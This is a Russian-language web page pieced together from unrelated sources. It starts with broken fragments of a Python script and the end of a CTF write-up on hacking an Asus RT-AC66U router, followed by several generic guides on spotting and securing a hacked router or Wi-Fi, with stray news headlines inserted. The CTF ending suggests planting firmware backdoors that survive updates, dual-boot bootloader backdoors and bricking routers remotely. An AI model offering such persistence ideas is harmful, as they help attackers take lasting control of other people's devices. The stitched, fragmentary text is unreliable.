\nScript by Bernardo Rodrigues - http://w00tsec.blogspot.com\

\nUsage: python %s http://url [path]' % sys.argv[0]

sys.exit(1)

list_dir(url, start_dir)

И напоследок, не забудьте сравнить разницу в файлах в директории www. По этому пути находятся все компоненты и скрипты, которые используются в веб-интерфейсе.

Бонус

Почему-бы не попробовать открыть крышку роутера, не повредив гарантийную пломбу? Для этого вам понадобятся советы от ребят из DEFCON Tamber Evident Village.

Другое (вроде заключения)

Взлом Asus RT-AC66U — отличное упражнение для новичков во взломе роутеров. Бо́льшая часть исходного кода есть в свободном доступе, и можно найти кучу эксплоитов и описаний уязвимостей для него. Вы могли и не заметить, но мы протестировали каждый пункт из OWASP Internet of Things Top 10. Ходят слухи, что этот роутер будет в составе базовой части OWASP IoT Webgoat и Damn Vulnerable Embedded Linux.

Вот еще парочка подходов, которые вам могут дать дополнительные очки в соревновании:

- Перезапись кода загрузчика и создание dual-boot с backdoor

- Добавление backdoor в прошивку таким образом, чтобы он не удалялся при обновлении прошивки

- Окирпичивание роутера удаленно

- Перепрограммирование LED на игру в PONG

Есть еще куча вещей, о которых я хочу написать, но придержу их для следующих постов. Если вы намерены участвовать в SOHOpelesslyBroken CTF и нашли эту статью полезной, вы можете в любое время пнуть меня и попить со мной кофе во время DEFCON/BsidesLV/Blackhat =)

Взлом роутера — это серьезная проблема, с которой может столкнуться каждый пользователь интернета. Если ваш роутер был взломан, то злоумышленники могут иметь доступ к вашей домашней сети, украсть личные данные или проводить различные атаки. Однако, не стоит отчаиваться, так как существуют несколько шагов, которые можно предпринять для восстановления безопасности вашего роутера и сети.

Первое, что стоит сделать, это сменить пароль доступа к роутеру. Злоумышленники, которые взломали ваш роутер, могли изменить пароль и получили контроль над вашей сетью. Смените пароль на сложный и уникальный, состоящий из букв, цифр и специальных символов. Старайтесь не использовать простые пароли, такие как «123456» или «password». Запомните, что хороший пароль должен быть длинным и сложным.

Также, важно обновить прошивку роутера. Прошивка — это программное обеспечение, которое управляет работой вашего роутера. Иногда, производители роутеров обнаруживают уязвимости в прошивке и выпускают обновления, которые закрывают эти уязвимости. Проверьте сайт производителя вашего роутера на наличие последней версии прошивки и установите ее. Это поможет предотвратить взлом роутера в будущем.

Помните о правилах безопасности в сети. Необходимо использовать защищенное подключение Wi-Fi с паролем. Также рекомендуется отключить функции администрирования роутера через интернет и использовать сильные пароли для доступа к административной панели роутера. Не делитесь паролем к роутеру с другими людьми, если нет уверенности в их надежности. И никогда не подключайтесь к публичным Wi-Fi сетям без необходимости.

В случае, если вы подозреваете, что ваш роутер был взломан, необходимо принять действия как можно скорее. Это поможет предотвратить потенциальные угрозы вашей сети и защитить ваши личные данные. Следуйте вышеуказанным советам и обратитесь за помощью к профессионалам, если вам нужно восстановление данных или дальнейшая диагностика.

Содержание

- Понимание ситуации: как узнать, что роутер был взломан?

- Действия первичной защиты: что делать в первую очередь?

- Восстановление контроля: как вернуть доступ к роутеру?

- Профилактика и усиление безопасности: как предотвратить взлом в будущем?

Понимание ситуации: как узнать, что роутер был взломан?

Взлом роутера может иметь серьезные последствия для безопасности вашей домашней сети и личной информации. Поэтому важно уметь распознать признаки того, что ваш роутер был подвергнут взлому. Вот несколько признаков, которые могут указывать на взлом:

| 1. | Проблемы с подключением к сети: если вы заметили, что у вас возникли проблемы с интернет-соединением или автоматическая настройка сети была изменена без вашего ведома, это может указывать на взлом. |

| 2. | Необычная активность на роутере: если вы заметили, что лампочки на роутере мигают неправильным образом или поведение роутера стало необычным, это может быть следствием взлома. |

| 3. | Изменение настроек: если вы обнаружили, что настройки роутера изменились без вашего ведома, включая пароль на доступ к административной панели роутера или параметры безопасности сети, это может быть признаком взлома. |

| 4. | Неизвестные устройства в сети: если вы видите неизвестные устройства в списке подключенных к вашей домашней сети, это может указывать на незаконное подключение и использование вашего роутера. |

| 5. | Перенаправление трафика: если вы заметили, что ваш интернет-трафик перенаправляется на необычные или подозрительные сайты, это может быть следствием взлома роутера. |

Если вы заметили хотя бы один из этих признаков, рекомендуется немедленно принять меры для защиты вашей сети и роутера. В следующем разделе мы рассмотрим, какие шаги можно предпринять в такой ситуации.

Действия первичной защиты: что делать в первую очередь?

Когда вы обнаруживаете, что ваш роутер был взломан, важно немедленно принять определенные меры для обеспечения безопасности вашей сети. Вот несколько действий первичной защиты, которые стоит сделать в первую очередь:

1. Измените пароль. Первым делом необходимо изменить пароль на роутере. От этого зависит безопасность всей вашей сети. Укажите надежный пароль, состоящий из комбинации букв, цифр и специальных символов.

2. Обновите прошивку. Проверьте, есть ли обновления для прошивки вашего роутера. Установите последнюю версию, чтобы устранить известные уязвимости и повысить безопасность.

3. Пересмотрите настройки безопасности. Проверьте все настройки безопасности вашего роутера и убедитесь, что они находятся в безопасном состоянии. Установите сложные пароли для беспроводной сети, отключите WPS, если он не используется, и разрешите доступ только к известным устройствам.

4. Проверьте список подключенных устройств. Отследите все подключенные к вашей сети устройства и проверьте, являются ли они доверенными. Если вы обнаружите неизвестные устройства, отключите их и измените пароли во избежание повторного взлома.

5. Установите брандмауэр. Включите встроенный брандмауэр вашего роутера или установите отдельное программное обеспечение для более надежной защиты от внешних атак.

6. Пожалуйтесь провайдеру. Если вы уверены, что ваш роутер был взломан, свяжитесь с вашим интернет-провайдером и сообщите о произошедшем инциденте. Они могут принять дополнительные меры для предотвращения будущих атак.

Восстановление контроля: как вернуть доступ к роутеру?

Если вы обнаружили, что ваш роутер был взломан, важно принять необходимые меры для восстановления контроля над устройством. В этом разделе мы поделимся советами и рекомендациями по восстановлению доступа к роутеру и восстановлению его безопасности.

1. Измените пароль администратора

Первым шагом после взлома роутера должно быть изменение пароля администратора. Проверьте документацию к вашему роутеру для узнавания процедуры изменения пароля. Убедитесь, что ваш новый пароль не является простым и легко угадываемым, а также регулярно изменяйте его.

2. Обновите прошивку

Обновление прошивки вашего роутера может помочь восстановить защиту и исправить уязвимости, которые могли быть использованы злоумышленниками для взлома устройства. Посетите веб-сайт производителя роутера, чтобы узнать, какие версии прошивки доступны и как их установить.

3. Восстановите заводские настройки роутера

Если вы не можете восстановить контроль над роутером путем изменения пароля администратора или обновлением прошивки, попробуйте сбросить устройство на заводские настройки. Это удалит все настройки и вернет роутер к состоянию, в котором он был приобретен. Обратитесь к инструкции по эксплуатации роутера, чтобы узнать, как выполнить сброс.

4. Отключите удаленный доступ

Убедитесь, что функция удаленного доступа к роутеру отключена. Эта функция может быть использована хакерами для удаленного управления вашим роутером. Проверьте настройки роутера и убедитесь, что удаленный доступ отключен.

5. Установите сильные пароли для Wi-Fi

Для защиты вашей беспроводной сети установите сложный пароль. Используйте комбинацию заглавных и строчных букв, цифр и специальных символов. Избегайте использования простых и очевидных паролей, таких как «password» или «123456». Регулярно изменяйте пароль для дополнительной защиты.

6. Проверьте подключенные устройства

После восстановления контроля над роутером, проверьте список подключенных к нему устройств. Удалите несанкционированные устройства и ограничьте доступ только тем устройствам, которые вы доверяете.

7. Установите антивирусное программное обеспечение

Установите на все свои устройства антивирусное программное обеспечение для защиты от вредоносного ПО. Обновляйте антивирусное ПО регулярно, чтобы быть защищенным от новых угроз.

Следуя этим советам и рекомендациям, вы сможете восстановить контроль над взломанным роутером и защитить его от будущих атак. Будьте бдительны и следите за безопасностью своего домашнего сетевого оборудования.

Профилактика и усиление безопасности: как предотвратить взлом в будущем?

После того, как ваш роутер был взломан, важно принять меры для предотвращения подобного инцидента в будущем. Ниже приведены несколько рекомендаций, которые помогут вам усилить безопасность и сделать ваш роутер менее подверженным взлому:

1. Обновляйте прошивку регулярно: Производители выпускают обновления прошивки, исправляющие уязвимости в безопасности. Установите настройки автоматического обновления или регулярно проверяйте доступные обновления для вашего роутера.

2. Измените стандартные учетные данные: Не забудьте изменить стандартное имя пользователя и пароль, которые предоставляет производитель. Используйте сложные и уникальные комбинации символов для повышения безопасности.

3. Используйте сильное шифрование: Включите WPA2 или WPA3 шифрование для вашей беспроводной сети. Избегайте использования более старых протоколов, таких как WEP, которые более уязвимы к взлому.

4. Отключите удаленный доступ: Если у вас нет необходимости удаленно управлять роутером, отключите соответствующую функцию в настройках. Это снизит риск несанкционированного доступа.

5. Включите брандмауэр: Включение брандмауэра на роутере поможет блокировать подозрительные или вредоносные попытки входа в вашу сеть.

6. Отслеживайте активность на вашей сети: Периодически проверяйте связанное с вашей сетью устройство на предмет несанкционированных действий или подозрительной активности.

7. Используйте дополнительные уровни аутентификации: Если ваш роутер предлагает функцию двухфакторной аутентификации, включите ее для повышения безопасности.

Следуя этим рекомендациям, вы сможете существенно укрепить безопасность вашего роутера и снизить вероятность его взлома.

Как взламывают роутеры?

Основных способа два: подбор пароля для подключения и программное обеспечение для взлома устройства. Причём наиболее распространённый способ — первый.

Пользователи либо не меняют пароль после установки прибора, либо выбирают простейшие 123456, 111111 или password. Список самых распространённых паролей есть в Интернете. Программы-взломщики же хакеры могут написать самостоятельно или скачать в Интернете.

Для чего взламывают роутеры?

Самое безобидное — соседи не хотят платить за интернет и тайно подключаются к вам. Всё это время они пользуются вашей сетью и необходимости подключать собственную нет. В этом случае вы либо ничего не ощутите, либо увидите падение скорости интернета, потому что чем больше устройств подключено, тем он медленнее.

Гораздо опаснее кража личных данных. Злоумышленники могут заразить роутер вирусом, а он распространится по подключённым устройствам и соберёт конфиденциальную информацию о вас: пароли, файлы на устройстве, банковские карты или начнёт вести запись экрана.

1. Интернет работает медленнее обычного

Чем больше устройств подключено к вашей сети, тем медленнее становится загрузка сайтов или просмотр видео онлайн. Если вдруг скорость упала, а провайдер говорит, что проблема не на его стороне, имеет смысл посмотреть список подключённых устройств. Проверить скорость можно на сайте speedtest.net.

2. Посмотрите список подключённых устройств

-

Разработчик российской вакцины от коронавируса объяснил её быстрое появление

23 июля 2020, 10:48

-

Дискуссию Российского партнёрства за сохранение климата посмотрело почти 10 тыс. человек

23 июля 2020, 10:16

-

Будущее и прошлое российского военного флота. Сравниваем наш авианесущий крейсер и вертолётоносец

23 июля 2020, 10:00

Роутер с заводскими настройками чаще всего имеет один из следующих IP-адресов: 192.168.1.1, 192.168.2.1 или 192.168.178.1. Логин и пароль — как правило, admin, admin.

Если войти не получилось, запросите адрес, логин и пароль у провайдера. Отключите все подключённые устройства, которые работают в сети Wi-Fi, кроме одного — с него вы мониторите активность.



На роутере разных производителей это делается по-разному, вот как посмотреть подключённые девайсы на ZTE: пройдите по Сеть —> WLAN 2.4G —> Подключённые устройства и Сеть —> WLAN 5G —> Подключённые устройства. Если в списке больше одного устройства, значит, к вам подключены дополнительные.

Список подключённых к роутеру устройств. Вы можете отслеживать их с компьютера. Скрин © LIFE

Да, способов обнаружить взлом всего два. Обнаружить его практически невозможно, поэтому самый надёжный способ — постоянно мониторить подключённые устройства.

Как защититься от хакеров?

1. Заблокируйте неизвестные устройства



Вы можете заблокировать конкретный девайс. Вот как это делается на роутере ZTE:



пройдите по Сеть —> WLAN 2.4G —> Список контроля доступа. В поле MAC-адрес введите данные неизвестного устройства, в графе «Режим» выберите «Заблокировать». Примените настройки, и устройство не получит доступ к вашему Wi-Fi.

Блокируем возможность подключения конкретного устройства к вашему Wi-Fi. Достаточно ввести его MAC-адрес. Скрин © LIFE

Чтобы легче было ориентироваться, можно выполнить одно из двух действий: временно отсоединить от сети все свои устройства или узнать MAC-адрес каждого и найти лишние подключения методом исключения.

Вот как узнать MAC-адрес:

на Windows: Нажмите клавиши Win+R —> введите команду cmd —> в появившейся командной строке введите ipconfig /all —> нажмите Enter. Данные в поле «Физический адрес» — MAC-адрес вашего компьютера.

На macOS: Системные настройки —> Сеть —> Ethernet —> Дополнительно —> Аппаратура.

На Android: «Настройки» —> «Беспроводные сети» —> Wi-Fi —> иконка настроек —> «Расширенные настройки».

На iOS и iPadOS: Настройки —> Основные об этом устройстве. «Адрес Wi-Fi» — это MAC-адрес вашего iPhone или iPad.

2. Разрешите подключаться к Wi-Fi только конкретным устройствам

Роутер позволяет создать белый лист устройств, которые могут работать в его сети. Другие же не смогут к ней подключиться, и попытки подобрать пароль будут тщетны.

Пройдите по Сеть —> WLAN 2.4G —> Список контроля доступа. В поле «Режим выберите «Разрешить». И введите MAC-адреса устройств, которым можно подключаться к вашей сети.

Создайте «белый лист» устройств, которые смогут подключиться к вашему Wi-Fi. Список можно редактировать. Скрин © LIFE

3. Сбросьте настройки роутера

Алгоритм действий следующий: сбросьте настройки роутера на заводские и поменяйте пароль. Первое можно сделать с помощью кнопки Reset на устройстве. Зажмите кнопку на 8-10 секунд и дождитесь, пока индикаторы выключатся. Второе — в личном кабинете роутера.

Важно: прежде чем сбрасывать настройки, найдите и запомните название сети и пароль по умолчанию. Как правило, данные указываются на стикере, который клеится к задней панели роутера.

4. Используйте сложный и трудноугадываемый пароль

Ещё раз изучите список самых популярных и не используйте ни один из них. Придумайте тот, который легко запомнить вам и трудно подобрать злоумышленнику.

Вот три способа:

— вспомните припев любимой песни. Ваш пароль — первые буквы каждого слова. Например, припев легендарной Linkin Park — In the End: I tried so hard And got so far But in the end It doesn’t even matter. Получится itshagsfbiteidem;

— графический ключ: придумайте любую фигуру на клавиатуре и «проведите» пальцем по её контурам. Например, «нарисуйте» на ней улыбку;

— придумайте случайную фразу, замените одну букву на похожую по форме цифру или символ. Например, Лондон Париж, 0 вместо буквы o и № вместо буквы n. Получится l0№d0№paris.

Сегодня Wi-Fi роутер имеется практически в каждом доме, где есть ноутбук или смартфон. Откройте список доступных сетей. Сколько соседских беспроводных сетей видит ваш ноутбук? А это только ближайшие. Но кроме умения пользоваться беспроводными сетями, очень желательно знать ещё и азы по настройке безопасности wi-fi.

Чаще всего, Wi-Fi сети взламываются по следующим причинам:

1. Получить доступ к чужому каналу Интернет, чтобы не тратить деньги на подключение своего.

2. Из хулиганских побуждений.

Сюда относим:

- рвение юных хакеров потренироваться во взломе W-Fi сетей. Часто таким от безделья занимаются школьники или студенты, начитавшиеся различных инструкций по взлому.

- простое желание насолить соседям (сменить ключ безопасности сети или сбросить настройки, чтобы Интернет перестал работать);

3. Комбинированная ситуация, когда целью является как азарт взломать, так и последующее получение «халявного» Интернета.

Как взламывают Wi-Fi

1. Примерно в 90% случаев Интернет воруют из незащищённых Wi-Fi сетей. В таком случае это даже не взлом, а скорее беспечность или некомпетентность владельца роутера. Соответственно, для получения доступа к открытой сети и хакером-то быть совершенно не нужно.

2. Весьма часто подбирают простой ключ безопасности (в народе «пароль на вай фай»). Вы удивитесь, но очень большое количество людей в качестве ключа безопасности устанавливает:

- 12345678;

- 1234567890;

- qwerty;

- имя самой беспроводной сети (да-да, ключ безопасности такой же, как и SSID! Смешно, но таких случаев уйма);

- дату своего рождения;

- номер своего мобильного телефона.

В последних двух вариантах главное ещё и сеть назвать своим именем. Чтобы все соседи догадались, чей номер телефона или чью дату рождения нужно вводить в качестве пароля.

3. Ну и конечно, использование технологий взлома: различных уязвимостей, ПО для взлома или особенностей различных моделей оборудования.

Довольно популярен брут-форс. Это метод автоматизированного перебора паролей. Часто программы для брут-форса не просто перебирают все варианты паролей, а пользуются базой наиболее часто используемых паролей.

Также, имеются уязвимости как в механизмах обеспечения безопасности, так и в некоторых функциях Wi-Fi. Так, НЕ рекомендуется:

- держать включённой функцию WPS (Wi-Fi Protected Setup);

- использовать тип безопасности WEP и WPA. (Вместо них по возможности используйте WPA2).

Признаки взлома Wi-Fi

Следующие тревожные звоночки могут означать, что ваш вай фай взломан.

1. Периодически падает скорость доступа в Интернет

Если снизилась скорость загрузки страниц в браузере или онлайн видео периодически тормозит.

2. Все устройства (ноутбук, смартфон, планшет) отключены от Wi-Fi сети, но на роутере активно мигает индикатор Wi-Fi

Прежде, чем верить данному признаку, убедитесь, что на всех устройствах точно выключен Wi-Fi.

3. В настройках роутера отображается неизвестный клиент DHCP

Зайдите в настройки роутера и проверьте, нет ли в списке неизвестных вам клиентов DHCP:

Читайте полную статью: Как узнать, кто подключён к моему Wi-Fi?

Редкие признаки того, что ваш вай-фай взломали

4.Невозможно зайти в настройки роутера

Есть доля вероятности, что кто-то сменил пароль.

5. Невозможно подсоединиться к беспроводной сети

Кто-то изменил SSID или ключ безопасности беспроводной сети.

Ещё раз повторимся, обычно целью взлома является получение доступа к сети Интернет за чужой счёт. В этом случае злоумышленнику не выгодно менять параметры беспроводной сети. Наоборот: ему важно не привлекать внимание, чтобы владелец точки доступа или роутера ничего не заподозрил. Иначе, пользователь вызовет мастера или сам перенастроит оборудование и ключ безопасности придётся подбирать заново.

Однако, всё же такие варианты возможны, если целью злоумышленника было просто создать неудобства владельцу точки доступа или роутера.

Что делать, если ваш wi-fi взломали

1 Измените пароль веб-интерфейса на сложный

Всегда есть вероятность, что взлом вашей беспроводной сети начался с получения доступа к настройкам через веб-интерфейс. Такое может произойти в нескольких случаях:

- если в настройках НЕ запрещён вход в веб-интерфейс из Интернета;

- если злоумышленники сначала получили ключ безопасности, а затем, уже находясь в локальной сети, подобрали пароль к веб-интерфейсу.

Если злоумышленники владеют паролем от веб-интерфейса, то изменение других настроек без изменения самого пароля веб-интерфейса не имеет никакого смысла. Если вам не требуется администрировать роутер удалённо, отключите возможность удалённого входа.

2 Установите тип безопасности WPA2-PSK (WPA2 Personal Key) и тип шифрования данных AES.

Система безопасности WPA2 надёжнее, чем WPA и намного надёжнее, чем WEP. Тип шифрования AES позволяет передавать данные на более высокой скорости.

Вот так выглядит настройка в роутерах TP-Link:

А так — в роутерах D-Link:

3 Смените ключ безопасности сети на сложный (на предыдущей картинке это Network Key).

4 Сделайте вашу беспроводную сеть скрытой. Зайдите в настройки роутера и выключите вещание SSID в эфир.

В роутерах TP-Link нужно снять галку Enable SSID Broadcast:

В роутерах D-link нужно установить галку Enable Hidden Wireless:

5 Измените имя вашей беспроводной сети.

После выключения вещания SSID измените сам SSID. Теперь для подключения к вашей Wi-Fi сети понадобится знать не только ключ безопасности, который играет роль пароля, но и само имя сети, которое будет играть роль логина. Логин = скрытый SSID Пароль = ключ безопасности 6 Включить фильтрацию MAC-адресов Подключаться к сети смогут только те компьютеры, чьи MAC-адреса будут внесены в белый список. Внесите в список разрешённых устройств MAC-адреса ваших устройств: ноутбуков, смартфонов, планшетов.

6 Отключите WPS.

Как уже неоднократно упоминалось, технология Wi-Fi Protected Setup имеет уязвимость. И если она включена на вашем роутере, злоумышленнику будет проще его взломать.

Отключение WPS в устройствах D-Link:

В устройствах TP-Link WDS может называться QSS: